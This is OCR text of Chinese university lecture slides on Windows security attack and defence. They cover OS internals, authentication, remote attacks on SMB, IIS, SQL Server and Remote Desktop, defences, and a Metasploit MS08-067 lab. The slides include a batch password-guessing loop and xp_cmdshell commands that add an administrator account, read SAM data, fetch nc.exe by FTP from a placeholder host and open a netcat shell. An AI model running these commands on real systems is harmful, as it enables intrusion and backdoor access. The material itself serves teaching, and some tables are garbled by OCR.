

网络攻防技术与实践课程

课程7. Windows系统安全攻防技术

诸葛建伟 zhugejw@gmail.com



课程主要内容体系

11. Web应用安全攻防

12. 浏览器安全攻防

13. 无线网络与移动终端安

全攻防

热点领域

主要内容

Web攻防

系统攻防

最洞

无线与移动终端 攻防

网络协议攻防

物理攻击与社会

互联网欺诈

工程学

3. 网络信息收集技术

4. 网络嗅探与协议分析

5. TCP/IP网络协议攻击

6. 网络安全防护技术

网络协议 安全缺陷

物理设计缺陷

网络攻防技术概述与课程简介

2. 网络攻防实验环境

7. 系统安全攻防: Windows

系统安全攻防技术

8. 系统安全攻防: Linux系

统安全攻防技术


9. 系统安全攻防: 恶意代码

10. 软件安全攻防: 缓冲区

溢出和Shellcode



《黑客大曝光》一黑客剖析图





系统攻击的关键步骤

- □ 网络扫描
 - 主机和端口扫描 → 确定攻击网络主机和端口
 - 漏洞扫描 → 确定存在漏洞的服务,以及利用漏洞
 - OS及服务类型辨识 → 确定OS、服务版本等关键信息
- □ 远程渗透攻击
 - 主要利用远程服务的安全漏洞进行渗透攻击
- □ 本地攻击
 - 特权提升(从远程渗透获取的受限用户权限提升至根用户)
 - 进一步攻击: 窃取、掩踪灭迹、创建后门




内容

- 1. Windows操作系统简介
- 2. Windows的安全结构和机制
- 3. Windows系统远程攻击
- 4. 课堂实践: Windows远程攻击实验
- 5. Windows系统本地攻击
- 6. 案例演示: Windows系统攻击演示
- 7. 对抗作业: Windows系统远程渗透攻击与分

析



桌面操作系统市场份额




Report generated Monday, November 15, 2010 9:07:26 PM

□ http://marketshare.hitslink.com 数据.



桌面操作系统市场份额(2)



Report generated Monday, November 15, 2010 9:08:44 PM 网络攻防技术与实践课程




服务器操作系统市场份额

- □ IDC市场报告
 - 2005年: Windows 在2005年首次超过 Unix,成为服务器上的第一号操作系统,增长 迅速的Linux 首次攀升到第三的位置
- □ 市场调研机构Gartner提供数据-2007年 在全球发货的服务器中:
 - Windows服务器的份额已经增长到66.8%
 - Linux服务器的份额下滑到23.2%
 - Unix服务器的份额从2006年的8.1%下滑到 6.8%




远古时代的Windows





我们所经历的Windows





Windows操作系统发展轨迹

- □ 桌面(客户端)操作系统
 - 1990: Windows 3.x
 - 1995-1999: Windows 95, 98, ME(4.x)
 - 2000: Windows 2000 Pro(5.0.x)
 - 2001: Windows XP(5.1.x)
 - 2007: Windows Vista(6.0.x)
 - 2009: Windows 7(6.1.x)
- □ 服务器操作系统
 - 1993: Windows NT (3.x, 4.x)
 - **2000: Windows 2000 Server(5.0.x)**
 - 2003: Windows Server 2003 (5.2.x)
 - 2008: Windows Server 2008 (6.x)
- □ Windows NT 5.x系列操作系统
 - Windows 2000 Pro/Windows XP
 - Windows 2000 Server/Windows Server 2003



Windows 7

- □ Windows7零售版正式发布时间:2009年10月22日
- □ Win 7比XP更安全吗? 目前看来是的
 - 缺省DEP、ALSR对抗渗透攻击 2010年JIT Spraying
 - UAC 用户账户控制: 用户知情权与决策权
- □ 盗版已经盛行
 - 盗版机理研究
 - 盗版与正版的差异性对比分析
 - 北大:《Windows 7 盗版情况研究第一阶段总结报告》
 - 浪潮:《盗版Windows产品研究报告》




盗版Windows系统危害

- □ 45.9%的盗版Windows系统中含有木马病毒和恶意流氓软件,危害企业的系统安全
- □ 95.6%的盗版Windows系统的IE主页和收藏夹被修改,并植入大量垃圾信息
- □ 84.3%的盗版Windows系统已自动打开远程桌面连接,可被黑客进行远程非法操作
- □ 89.9%的盗版Windows系统的防火墙设置被更改,使防火墙形同虚设
- □ 78.0%的盗版Windows系统开机启动项被修改,使流氓软件和病毒在开机时自动运行
- □ 100%的盗版Windows系统的文件系统被修改,严重影响用户体验和企业信息安全
- □ 有钱安装正版,没钱使用"原版";远离论坛糙版;不买地摊盗版。




Windows操作系统基本结构

- □ Windows操作系统基本模型
 - 内核模式:内核代码运行在处理器特权模式(ring 0)
 - 用户模式:应用程序代码运行在处理器非特权模式(ring 3)






Windows系统核心结构和组件






Windows的进程和线程管理

- □ Windows下的进程和线程
 - 可执行程序: 静态指令序列
 - 进程:一个容器,包含至少一个执行线程
 - 线程:进程内部的指令执行实体
- □ Windows进程构成元素
 - 私有虚拟内存地址空间
 - 映射至进程内存空间的可执行程序
 - 资源句柄列表
 - 访问令牌(Security Access Token)
 - 进程ID, 父进程ID
 - 至少一个执行线程
- □ Windows线程包含基本部件(context)
 - 处理器状态 CPU寄存器内容
 - 两个栈(内核模式、用户模式)
 - 线程局部存储区(TLS),共享进程虚拟地址空间和资源列表
 - 线程ID



Windows的内存管理

- □ 系统核心内存区间
 - 0xFFFFFFF~0x8000000 (4G~2G) 0x8000000
 - 映射内核、HAL、Win32k.sys子系统等
 - 内核态可操纵(DKOM)
- □ 用户内存区间
 - 0x00000000~0x80000000
 (2G~0G)
 - 堆: 动态分配变量(malloc), 向高地址增长
 - 静态内存区间: 全局变量、静态变量
 - 代码区间: 从0x00400000开始
 - 栈: 向低地址增长
 - □ 单线程进程: (栈底地址: 0x0012FFXXXX)
 - 每个线程对应一个用户态的栈和堆
- Windows Memory layout





Windows文件系统

- □ FAT (File Allocation Table文件分配表)
 - 1980: FAT12 → 1987: FAT16 → 1995: FAT32
 - 文件目录表: Table; 文件分配表: Linked List
 - 安全性弱,正在被NTFS取代


Boot sector	eactore	Allocation		Root Directory (FAT12/16 only)	Data Region (for files and directories) (To end of partition or disk)
----------------	---------	------------	--	--------------------------------------	--


- NTFS (NT File System)
 - 1990s: MS/IBM joint project, 从OS/2文件系统HPFS继承
 - NTFS v3.x for Windows NT 5.x, 较FAT更具安全性(ACL), 更好的性能、可靠性和磁盘利用效率
 - 基于访问控制列表机制保证文件读写安全性
 - 支持任意UTF-16命名,使用B+树进行索引,...
 - Metadata保存文件相关各种数据,保存在Meta File Table(MFT) BootSector MFT表 文件数据

MFT各



PE文件格式





2011年3月6日

网络攻防

Copyright (c) 2008-2009 诸葛建伟




Windows系统的注册表

- □ Windows系统注册表
 - Windows配置和控制方面关键角色
 - 系统全局配置的存储仓库
 - 每个用户配置信息的存储仓库
- □ 注册表查找编辑工具
 - Regedit.exe
- □ 注册表的读写
 - 读取:系统引导过程,系统登录过程,应用程序启动过程
 - 修改: 缺省安装, 应用程序安装, 设备驱动安装, 修改应用程序配置
- □ 注册表在文件系统上的存储(Hive)
 - HKLM\SYSTEM\CurrentControlSet\Control\hivelist
- □ 注册表监视工具
 - RegMon
- □ 注册表ASEP点-autorun
 - 经常被恶意代码/攻击者利用




Windows NT5.x中的网络结构



推荐书籍

- □ 深入解析Windows操作系统(第四版)
 - Windows Server 2003/Windows XP技术内幕
 - 作者
 - Mark E. Russinovich
 - sysinternals
 - David A. Solomon
 - 译者
 - □ 潘爱民研究员@MSRA
 - 英文版电子书
- □ 《Windows内核原理与实现》
 - 潘爱民著







内容

- 1. Windows操作系统简介
- 2. Windows的安全结构和机制
- 3. Windows系统远程攻击
- 4. 课堂实践: Windows远程攻击实验
- 5. Windows系统本地攻击
- 6. 案例演示: Windows系统攻击演示
- 7. 对抗作业: Windows系统远程渗透攻击与分

析




Windows安全性

- □ 设计目标
 - 一致的、健壮的、基于对象的安全模型
 - 满足商业用户的安全需求,达到CC评估标准EAL4
 - □ AAA: 身份验证、授权、审计
 - 一台机器上多个用户之间安全地共享资源
 - □ 进程,内存,设备,文件,网络
- □ 安全模型
 - 服务器管理和保护各种对象
 - 客户通过服务器访问对象
 - □ 服务器扮演客户,访问对象
 - □ 访问的结果返回给服务器
- □ 攻击者目标
 - 在拥有最高权限的用户帐户环境中执行命令。




Windows NT 5.x安全体系结构





SRM-安全引用监控器

- □ SRM (Security Reference Monitor)
 - 安全引用监控器
 - Windows资源宝库的看门人
 - 位置: Windows执行体Ntoskrnl.exe上层
 - 内核模式,负责对运行在用户模式代码的各种 资源存取请求进行检查



S. Ames, M. Gasser, and R.Schell, John S. *Security Kernel Design and Implementation: An Introduction*, IEEE Computer, Vol. 16, No. 7, 1983.



Subject - 安全主体

- □ Windows NT 5.x的安全主体
 - 用户(users)和用户帐户(accounts)
 - 用户组(groups)
 - 计算机(computers)
- Account Identifier: Security identifier(SID)安全标识符
 - 时间和空间唯一的安全主体帐户标识
 - 48位数值: S-1-N-Y1-Y2-Y3-Y4
 - Some well-known SIDs: Administrator Y4(RID)=500



- 用户帐户
 - 操作系统运行程序代码的执行环境
- 帐户权限
 - 限制该用户帐户内运行程序对系统资源对象的访问
- Windows内建帐户
 - 本地Administrator帐户: 最高权限
 - SYSTEM/LocalSystem: 技术角度最高权限,自动运行程序所使 用的运行环境
 - Guest帐户: 相对极少的权限
 - IUSR_machinename: IIS匿名网络访问帐户, Guest组
 - IWAM_machinename: IIS应用程序运行帐户
- 黑客眼里的Windows帐户
 - 本地Administrator和SYSTEM帐户拥有最高权限,是终极目标



用户组

- □ 用户组
 - 简化用户管理引入的用户帐户容器
 - 将用户帐户添加入特定用户组,该用户即拥有用户组配置的全部权限
- □ Windows内建用户组
 - Administrators: 本地最高权限用户组
 - Account/Backup/Server/Print Operators: 略低于 Administrators
 - Network/Local Service: 用于容纳服务帐户,替代原先用于启动服务的SYSTEM帐户
 - Users: 所有用户帐户
- □ Windows域中的内建用户组
 - Domain Admins: 域中最高权限
 - Enterprise Admins: 森林中最高权限组



帐户口令管理-SAM和活动目录

- 本地帐户和口令信息-保存在SAM中
 - **SAM: Security Accounts Manager**
 - 加密口令字存储:不可逆Hash后存储
 - SAM位置:运行时刻不能直接读取
 - 文件系统: %systemroot%\system32\config\sam
 - 注册表: HKEY_LOCAL_MACHINE\SAM
- 域帐户和口令信息-保存在域控制器的活动目录AD中
 - **AD: Active Directory**
 - AD位置: %systemroot%\ntds\ntds.dit
 - 加密格式与单机平台一致,但访问方法不同
- SYSKEY机制-128位随机密钥加密保护机制




对象 - Object

- □ 对象-系统中所有需保护的资源
 - 文件、目录、注册表键
 - 内核对象
 - 同步对象
 - 私有对象(如打印机等)
 - 管道、内存、通讯,等
- 对象的安全描述符SD(Security Descriptor)
 - **Owner SID**
 - **Group SIDs**
 - Discretionary ACL (授权)
 - Audit: System ACL (审计)




DACL





AAA





Authentication-身份验证

- □ 身份验证
 - 操作系统通过一些秘密信息认证安全主体真实 合法的身份
 - 秘密信息:口令、指纹...
- □ 身份验证方式
 - 本地身份验证: 本地系统登录Ctrl-Alt-Del
 - 网络身份验证: 远程访问



令牌

- □ 令牌
 - 保存一份与登录帐户有关的安全主体SID列表
 - 帐户本身SID、所属用户组的SID等
- □ 进程的访问令牌(Security Access Token)
 - 继承启动进程的用户帐户所拥有的令牌
 - 是对一个进程安全环境的完整描述
- □ 包括以下主要信息
 - 用户帐户的SID
 - 所有包含该用户的安全组的SIDs
 - 特权:该用户和用户组所拥有的权利
 - Owner
 - Default Discretionary Access Control List (DACL)



Whoami

```
C:\Documents and Settings\Administrator>whoami /all
                                    SID
hacker07svr\administrator S-1-5-21-3597023897-2545237904-3072378509-500
组名
                                                              SID
                                                    已知组 S-1-1-0
别名 S-1-5-21
                                                              S-1-1-0 必需的组,启用于默认,启用的组
S-1-5-21-3597023897-2545237904-3072378509-1007 必需的组,启
Everyone
HACKERØ7SUR\ORA DBA
用于默认,启用的组
                                                                                    必需的组,启用于默认,启用的组,组的所有者必需的组,启用于默认,启用的组
必需的的组,启用于默认,启用的组
必需的的组,启用于默认,启用的组组
必需需的组,启用于默认,启用的组组
必需需的组,启用于默认,启用的组
必必需的组,启用于默认,启用的组
必必需的组,启用于默认,启用的组
必必需的组,启用于默认,启用的组
BUILTIN\Administrators 别名 S-1-5-32-
BUILTIN\Remote Desktop Users 别名 S-1-5-32-
BUILTIN\Users 别名 S-1-5-32-
NT AUTHORITY\REMOTE INTERACTIVE LOGON 已知组 S-1-5-14
                                                              S-1-5-32-544
                                                              S-1-5-32-555
                                                              S-1-5-32-545
NT AUTHORITY\INTERACTIVE
NT AUTHORITY\Authenticated Users
NT AUTHORITY\This Organization
                                                     已知组 S-1-2-0
LOCAL
NT AUTHORITY\NTLM Authentication
                                                     已知组 S-1-5-64-10
                                            跳过遍历检查
管理审核和安全日志
SeChangeNotifyPrivilege
SeSecurityPrivilege
```


Copyright (c) 2008-2009 诸葛建伟

身份验证-



winlogon/GINA/LSASS


- Winlogon(winlogon.exe)
 - 响应Ctrl-Alt-Del (SAS: Secure Attention Sequence)
 - 处理交互式登录和身份验证
- ☐ GINA (gina.dll)
 - Graphical Identification and Authentication
 - 显示登录窗口,提取用户秘密 信息,移送给**LSA**
- □ LSASS (Isass.exe)
 - 保存并执行本地安全策略
 - 提供身份验证服务
 - 支持可扩展的SSP和APs





网络身份验证-netlogon

- □ 质询/应答方式
- □ 网络身份验证方式
 - LANMan (win9x)
 - MSV1_0
 - □ NTLM (NT4SP3, NT5.x)
 - □ NTLMv2 (NT4SP4, NT5.x)
 - Kerberos (NT5.x Server)






Authorization:授权(访问控制)

- □ 授权(Authorization)
 - 访问控制(Access Control)
 - 通过SRM机制确定某个通过验证的主体对某个 对象是否具有访问权限,如是授予访问权。
- □ Windows授权机制: SRM



Object Security






审计: Auditing

- □ 审计策略
 - Security Policy(本地安全策略)中定义
 - 定义系统对哪些事件进行记录
- □ 审计内部机制
 - LSASS: 保存审计策略, 传递给SRM
 - □ 对象启动审计功能后,分配SACL表保存
 - SRM: 生成审计记录,发送回LSASS
 - LSASS: 补充审计记录细节信息后,发送给 EventLog(事件日志)
 - EventLog: 写入日志文件

安全审计








Windows安全配置策略

- □ 组策略
 - gpedit.msc
 - 计算机配置
 - 用户配置
- □ 最佳安全实践
 - Google: "windows group policy best practice"
 - 安全策略:安全性 和易用性的折中
 - 关闭自动播放





Windows其他安全机制

- Windows安全 中心
 - 防火墙
 - 自动更新
 - 病毒防护
- □ Internet选项
 - 浏览器安全
 - 隐私保护cookies
 - 安全证书



2011年3月6日

Copyright (c) 200



Windows其他安全机制(2)

- □ DEP: 数据执行保护
 - 堆栈不可执行
 - 但会造成某些特殊程序无法正 常运行
 - □ 自加密软件
 - □ Adobe部分软件
 - Windows XP缺省仅为基本 Windows程序/服务启用 DEP
 - Win 7缺省对全部程序启用
- □ ASLR: 内存空间随机化
 - Vista/Win 7引入实现





Windows其他安全机制(3)

- □ IPSec
 - IP加密和验证策略
 - 本地安全配置|IP安全策略
- □ EFS(加密文件系统)
 - NTFS文件系统被攻陷后抵御物理攻击
 - 性能及易用性问题,很少被使用
- □ WFP(Windows文件保护机制)
 - 防止Windows操作系统核心文件被恶意替换
 - "驱动程序签名"机制,备份目录dllcache
 - 绕开方法: WinLogon中的SFCDisable设置为Offffff9dh ,永久性禁用WFP功能
 - WFP对木马、有经验攻击者很容易被绕过



内容

- 1. Windows操作系统简介
- 2. Windows的安全结构和机制
- 3. Windows系统远程攻击
- 4. 课堂实践: Windows远程攻击实验
- 5. Windows系统本地攻击
- 6. 案例演示: Windows系统攻击演示
- 7. 对抗作业: Windows系统远程渗透攻击与分

析



Windows系统远程攻击

- □ Windows独有组网协议和服务
 - SMB(远程口令猜测), MSRPC, LSASS
- □ 各种网络服务在Windows平台的具体实现
 - IIS, MS SQL Server, 远程桌面
- □ 社会工程学、攻击客户端浏览器软件等
 - 进阶部分一课程12:浏览器安全攻防技术




远程口令字猜测

- Windows文件与打印共享服务ーSMB
 - TCP 139: NetBIOS Session Service
 - TCP 445: SMB over HTTP直连主机服务
- □ 攻击点: 默认开放的隐藏共享卷
 - IPC\$: 进程间通信
 - ADMIN\$, [%systemdrive%]\$: 默认系统管理共享卷
- □ 目标系统用户名单
 - 通过查点方法收集用户帐户信息: dumpsec
 - 内建用户: Guest, Administrator



远程口令字猜测(2)

□ 图形化方式



- □ 命令行方式
 - net use \\HOST\IPC\$ * /u:Administrator
 - 请键入 \\HOST\IPC\$ 的密码:
 - 命令成功完成.




远程口令字猜测(3)

- □ 自动方式

FOR批处理 C:\> FOR /F "tokens=1,2*" %i in (credentials.txt) do net use \\ target\IPC\$ %i /u:%j

- 免费软件: Legion、NetBIOS Auditing Tool
- 商业软件: SMBGrind (并发,快速)
- 国内软件: XScan, 小榕软件之流光
- □ 口令字猜测方法
 - 空白口令
 - 弱口令(高概率组合)
 - 字典攻击
 - 暴力破解






远程口令字防御策略

- □ 网络防火墙:限制TCP 139/445端口访问
- □ 主机级安防机制限制对SMB的访问
 - **IPSec**过滤器
 - **Windows**防火墙
- □ 禁用SMB服务 一放弃Windows 文件和打印共享
- □ 制定和实施强口令字策略
- □ 设置帐户锁定阈值
- □ 激活帐户登录失败事件审计功能,定期查看Event Log
- □ 使用入侵检测/防御系统进行实时报警和防御



窃听网络上的口令字交换通信

- □ L0phtcrack 针对 Windows的口令字猜测 工具
 - 通常脱机工作,针对 Windows口令数据库
 - SMB Packet Capture
- □ LOphtcrack通过窃听网 络口令字交换通信进行口 令破解
 - 蛮力攻击
 - 利用MS的LanMan口 令字加密算法弱点:密 文分段且无关联






远程口令字窃听防范措施

□ 禁用LanMan身份验证: LMCompatibilityLevel 设置为4

□ 安全策略工具: LAN Manager Authentication Level至少设置为2: "Send NTLM Response

Only





Windows安全漏洞

- Windows安全漏洞发布
 - **Microsoft Security Bulletin:** http://www.microsoft.com/technet/security/curren t.aspx
 - 微软安全公告: http://www.microsoft.com/china/technet/security/ current.mspx
 - 微软安全漏洞编号方式: MSXX(年份编号)-0XX(漏洞发布次序)
- 远程渗透可利用的安全漏洞
 - 安全漏洞后果类型: 远程执行代码
 - 安全漏洞危害等级! 重要或严重
- 本地渗透可利用的安全漏洞
 - 安全漏洞后果类型: 本地特权提升
 - 安全漏洞危害等级: 重要或严重




如何对特定目标进行远程渗透测试?

- □ 漏洞扫描:确定目标系统存在哪些已知漏洞
 - Nessus/XScan/...
 - 如何查看漏洞扫描结果
 - 安全漏洞索引: Nessus ID MS安全漏洞编号 CVE安全漏洞编号 BID编号
 - □ Nessus ID <u>19402</u> -> MS05-039 -> CVE-2005-1983 -> BID 14513
- □ 了解安全漏洞细节信息
 - 根据安全漏洞编号找出安全漏洞具体描述信息
 - 安全漏洞影响软件范围、攻击目标服务、具体位置、后果类型、严重等级...



如何对特定目标进行远程渗透测试?(2)

- □ 查找已知安全漏洞的渗透攻击代码
 - 黑客社区重要的共享资源
 - 并非每个已知安全漏洞都存在公开渗透代码
 - □ 软件流行度、漏洞危害后果类型和等级:渗透代码价值
 - □ 安全漏洞补丁情况:渗透代码的有效性
 - □ 安全漏洞利用难度:渗透代码编写代价
 - 并非所有渗透代码都会公开
 - □ 渗透代码(特别是Oday)存在重要价值
 - 获取到的渗透代码并非所有情况都适用
 - □ 目标系统操作系统平台差异,语种差异→用于覆盖的ret值差异
 - 著名渗透代码资源: milw0rm, bid, metasploit, packetstorm, FrSIRT(not free)...





: • USN-658-1.txt

: • dsa-1659-1.txt

: - SSRT080143.txt

: - oracle-privilege.txt

: • SECOBJADV-2008-05.txt



Related CVE(s):

MD5 Checksum:


Last Modified:


CVE-2008-4541


Oct 15 02:42:28 2008


50121d7bb8fbcdcacaa30c7377f21a71














MS08-067 PoC





国内黑客社区讨论MS08-067

1 alexander sotirov逆出来的ms08-067问题函数伪代码 П 黑客基地 学院 2008-10-27 10:44 П http://www.hackbase.com:80/tech/2008-10-27/42076.html 2 ms08067补丁前后比较分析结果 П 黑客基地 学院 2008-10-27 10:34 http://www.hackbase.com:80/tech/2008-10-27/42075.html 3 ms08-067 介绍&利用方法 П 黑客基地 学院 2008-10-27 10:03 П http://www.hackbase.com:80/tech/2008-10-27/42071.html 4 关于ms08-067漏洞的详细分析 П 补天论坛 最新话题 2008-10-26 21:53 П http://www.patching.net:80/bbs/viewdoc 65239 18.html П П 5 <u>高危补丁! windows紧急安全更新(kb958644)(图)</u> 安全中国 漏洞公布 2008-10-26 00:51 http://www.angn.com:80/loudong/windows/2008-10-26/a09103186.shtml П 6 ms windows server service code execution poc (ms08-067) П 黑客基地 学院 2008-10-26 00:25 П http://www.hackbase.com:80/tech/2008-10-26/42057.html П



如何对特定目标进行远程渗透测试?(3)

- □ 渗透测试
 - 选择特定目标存在安全漏洞对应的渗透代码
 - □ 远程渗透:安全漏洞可通过网络服务进行利用
 - □ 想拿到shell:安全漏洞后果为远程执行代码
 - 了解渗透代码和攻击目标软件环境的匹配性
 - □ 攻击目标软件环境:操作系统版本、语种、网络服务版本,...
 - □ 渗透代码支持范围
 - 只支持/测试过哪些目标环境
 - 自己扩展渗透代码所支持的范围:进阶课程10<缓冲区溢出和 Shellcode>
 - 进行实际渗透测试实验
 - □ 享受成功的喜悦
 - □ 直面失败的郁闷,找出问题并解决:从脚本小子到技术高手的必经之路

攻击Windows独有组网协议 和服务中的安全漏洞



- □ MSRPC服务 TCP 135
 - RPC本身漏洞: MS07-029、 MS04-012、MS03-039、 MS03-026、...
 - 利用RPC服务利用漏洞: MS04-011、...
- □ SMB服务 TCP 139/445
 - SMB本身漏洞: MS08-063、MS07-063、MS05-027
 - 利用SMB服务利用漏洞: 非常多
 - 即插即用服务: MS07-019、MS05-047、MS05-039
 - 活动目录服务: MS08-060、MS07-039
- □ MSDTC服务 TCP 1025
 - MS05-051
- ⊔ ...



IIS基础

- □ IIS (Intenet Information Services)
 - 微软在Windows服务器操作系统中集成的 Web/FTP/Email/NNTP网络服务
- □ HTTP: 基于文本的Web应用协议
- CGI (common gateway interface)
 - 给HTTP请求加上动态能力,生成相应动态页面
 - CGI程序在服务器端被调用执行,反馈动态执行结果
- ASP (Active Server Pages)
 - VBScript等脚本语言编写
 - 克服CGI效率低下,由服务器解释执行
- □ ISAPI 因特网服务器应用编程接口
 - 通过ISAPI动态链接库扩展IIS本身功能



IIS进程模型-IIS6之前

- □ IIS进程(inetinfo.exe)运行在LocalSystem 帐户环境
- □ 静态内容请求:
 - IIS进程为来自因特网匿名用户创建一个临时用户帐户 并提供服务: IUSER_*MACHINENAME*帐户
- □ ASP/ISAPI内容请求
 - IIS4: ISAPI都以LocalSystem身份运行在 inetinfo进程内
 - IIS5: OOP(进程外)模式, ISAPI以 IWAM_MACHINENAME身份(Guests用户组)运行 在dllhost.exe进程



IIS进程模型-IIS6

- □ IIS6进程模型
 - HTTP监听进程(listener, HTTP.sys): Windows内核模式TCP/IP协议栈
 - 工作进程(worker):
 - □ 用户模式,负责处理各个HTTP请求
 - □ 用到的ISAPI/API脚本和COM组件均运行在负责具体处理这一请求的工作进程
- □ IIS中的FTP/NNTP/SMTP仍由 inetinfo进程负责处理



攻击Windows因特网服务: IIS

- □ IIS6之前曾是臭名昭著(与wu-ftpd齐名)
 - 充斥安全漏洞
 - 进攻路线:信息泄漏、目录遍历、缓冲区溢出
 - 信息泄漏: MS01-004, MS00-006, MS00-058, WebDAV Search, ...
 - 目录遍历: 古老技术 ../ IIS 2.0, Unicode编码, MS00-086/MS01-026(绿盟), ...
 - 缓冲区溢出: MS04-011, MS04-036, ...
- □ IIS6推出后安全性得到大幅提升,仍存安全漏洞
 - MS08-006, MS07-041



IIS攻击手段通用防范措施

- □ 及时打系统补丁
- □ 禁用用不着的ISAPI功能扩展模块和过滤器
- □ 单独文件卷上部署虚拟根目录
- □ 使用NTFS文件系统
- □ 禁用不必要的服务
- □ 根据MS提供的IIS安全核对清单(Check List)
- □ 利用IIS Lockdown等增强IIS服务安全性
- □ 使用Web服务器安全评估工具了解和修补安全威胁



MS SQL Server

- □ MS SQL Server简介
 - 1989: SQL Server最初Sybase公司开发,用于IBM OS/2操作系统, Sybase SQL Server 4.2 for Windows NT
 - 1993: 微软买下Sybase SQL Server 4.2代码,并自己开发MS SQL Server 6.0
 - 目前版本: MS SQL Server 2011
- □ SQL Server安全概念
 - 网络驱动库,监听端口TCP1433
 - 安全模式: Windows身份验证模式、混合模式
 - 登录帐户: 对服务器本身进行访问的帐户, master/sysxlogins表加密存储
 - SQL Server用户:与登录帐户关联的,用于访问数据库的帐户,存放在各数据库的sysusers表中
 - 角色: 服务器级(sysadmin等), 数据库级(db_owner等), 应用程序角色
 - 日志功能: 身份认证日志C2级



攻击MS SQL Server

- □ SQL Server信息收集
 - 端口扫描: TCP 1433端口
 - SQLPing: SQL服务器名称/实例名称/版本号/端口号/命名管道
- □ SQL Server黑客工具和技术
 - 基本SQL查询工具: Query Analyzer, osql命令行
 - SQL□令破解: sqldict, sqlbf, sqlpoke
 - 嗅探SQL Server口令字: SQL Server明文传输口令字(XOR编码)
 - Web服务器源代码泄漏:泄漏连接字符串(包含口令字)
- □ 攻击已知SQL Server漏洞
- □ SQL注入攻击: 进阶部分(课程11-Web应用服务的攻击及防御技术)



已知SQL Server漏洞

- □ SQL Server 2K解析服务缓冲区过载漏洞
 - David Litchfield, MS02-039
 - 2003年1月: SQL Slammer蠕虫
 - □ 基于UDP, 376字节单数据包: 集成目标地址生成,漏洞攻击,自身传播等模块
 - □ 第一个带宽限制型蠕虫,**10**分钟扫遍几乎攻陷全部存 有漏洞主机,**75K**台主机受感染
- □ 扩展存储过程输入参数分析漏洞: MS00-092
- □ 存储过程权限漏洞: MS00-048
- □ SQL查询滥用漏洞: MS00-014
- □ 特权提升漏洞: MS08-040



利用SQL扩展存储过程操纵目标

- 扩展存储过程(extended stored procedure, XP)
 - 黑客最青睐的SQL Server XP: xp_cmdshell
 - SQL Server运行在LocalSystem帐户环境下: 最高权限, 没有什么事是它不能做的!
- □ 利用**SQL**扩展存储过程操作目标系统
 - 添加Admin帐户:
 - xp_cmdshell 'net user found stone /ADD'
 - xp_cmdshell 'net localgroup /ADD Administrators found'
 - 读取Administrator帐户口令密文: Administrator无法
 - xp_regread 'HKEY_LOCAL_MACHINE',
 'SECURITY\SAM\Domains\Account\Users\00000 1F4','F'



利用SQL扩展存储过程操纵目标

- □ 利用**SQL**扩展存储过程上传后门
 - EXEC xp_cmdshell 'echo open xxx.xxx.xxx.xxx > ftptemp'
 - EXEC xp_cmdshell 'echo user anonymous xxx@xx.com >> ftptemp'
 - EXEC xp_cmdshell 'echo bin >> ftptemp'
 - EXEC xp_cmdshell 'echo get nc.exe >> ftptemp'
 - EXEC xp_cmdshell 'echo bye >> ftptemp'
 - EXEC xp_cmdshell 'ftp -n -s:ftptemp'
 - EXEC xp_cmdshell 'erase ftptemp'
 - EXEC xp_cmdshell 'start nc -L -d -p 2002 -e cmd.exe'
 - nc -vv xxx.xxx.xxx 2002
 - 获得远程访问shell



MS SQL Server防范措施

- □ 发现网络上的所有SQL Server
 - SQLPing, SQL Scan(MS)等
- □ 阻断不可信客户对SQL Server端口的访问
 - 配置防火墙规则
- □ 及时打好补丁
 - Windows Update并不具备自动搜索和实施SQL Server 补丁的功能
 - 网管应关注SQL Server的Service Pack和Hotfix,并进行升级和补丁修补
- □ 强口令字,特别是sa帐户
- □ 尽可能使用Windows Only身份验证模式
- □ SQL Server安全最佳使用实践



MS Terminal Services("远程桌面")

- □ 服务器
 - 远程管理桌面:桌面操作系统 Win2K Pro, WinXP
 - 终端服务: Win2K中称为应用服务器
- □ 远程桌面协议
 - RDP (Remote Desktop Protocol): TCP 3389
- □ 客户端
 - RDC (Remote Desktop Connection)
 - □ Run "mstsc"
 - 远程桌面Web连接(RDWC: Remote Desktop Web Connection):
 - □ ActiveX/COM对象,嵌入浏览器的客户程序,通过RDP连接服务器





攻击"远程桌面"

- □ 寻找和探查远程桌面
 - 通过搜索引擎查找RDWC: TSWeb\default.htm
 - 通过TCP 3389端口寻找远程桌面服务
 - 非标准端口的远程桌面查找
 - □ ProbeTS, TSEnum, 终端服务管理器
- □ 攻击远程桌面
 - 猜测口令字
 - TSGrinder2, TSCrack
 - 窃听攻击
 - □ RDP加密实现缺陷MS02-051



"远程桌面"基本安全原则

- □ 使用强口令字
- □ 设置帐户锁定阈值(虽然对远程桌面交互式登录无 效),设置登录警告
- □ 升级/跟进补丁
 - 服务器操作系统: 升级至Windows Server 2008
- □ 桌面操作系统: 必要时才开放"远程协助"
- "Remote Desktop Users"用户组
 - 使用组策略管理RDU用户组权限
 - 软件限制策略 (限制特定用户组能够使用哪些应用程序)
- □ 终端服务的严格配置



内容

- 1. Windows操作系统简介
- 2. Windows的安全结构和机制
- 3. Windows系统远程攻击
- 4. 课堂实践: Windows远程攻击实验
- 5. Windows系统本地攻击
- 6. 案例演示: Windows系统攻击演示
- 7. 对抗作业: Windows系统远程渗透攻击与分

析



课堂实践

- 使用Metasploit进行Windows远程渗透攻击实验
 - 使用Windows Attacker/BT4尝试对Windows Metasploitable的SMB服务的MS08-067漏洞进行远程渗透攻 击,获取目标主机访问权
- 实践步骤:
 - 1. 启动metasploit (msfconsole/msfgui/msfweb)
 - 2. 使用exploit: windows/smb/ms08_067_netapi渗透攻 击模块
 - 3. 选择攻击PAYLOAD为远程shell, (正向或反向连接均可)
 - 4. 设置渗透攻击参数 (RHOST, LHOST, TARGET等)
 - 5. 执行渗透攻击
 - 6. 查看是否正确得到远程shell,并查看获得的权限



内容

- 1. Windows操作系统简介
- 2. Windows的安全结构和机制
- 3. Windows系统远程攻击
- 4. 课堂实践: Windows远程攻击实验
- 5. Windows系统本地攻击
- 6. 案例演示: Windows系统攻击演示
- 7. 对抗作业: Windows系统远程渗透攻击与分

析



Windows本地攻击

- □ 本地权限提升(特权提升)
 - 破解本地安全漏洞
 - 破解口令字
- □ 窃取敏感信息
- □ 掩踪灭迹
- □ 远程控制和后门



破解漏洞进行本地权限提升

- □ Guest → Administrator
- □ getadmin系列
 - 针对NT4的权限提升攻击工具
 - 基本技术: "DLL注入"
- □ 假造LPC端口请求: MS00-003
- □ 命名管道预知: MS00-053
- □ NetDDE服务漏洞: MS01-007
- □ Windows调试器攻击: MS03-013



破解漏洞进行本地权限提升(2)

